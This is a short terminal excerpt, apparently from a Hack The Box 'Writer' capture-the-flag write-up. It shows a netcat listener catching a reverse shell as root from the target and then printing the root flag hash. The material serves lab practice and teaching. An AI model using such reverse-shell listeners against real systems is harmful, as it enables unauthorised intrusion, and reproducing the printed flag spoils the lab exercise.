 agent47@debian:$ nc -lvp 8888
listening on [any] 8888 ...
connect to [10.10.14.95] from writer.htb [10.10.11.101] 46608
bash: cannot set terminal process group (256908): Inappropriate ioctl for device
bash: no job control in this shell
root@writer:/tmp# cd
cd
root@writer:~# ls
ls
root.txt
snap
root@writer:~# cat root.txt
cat root.txt
3d19aaf46c1506b8a9b8d7436434ed9a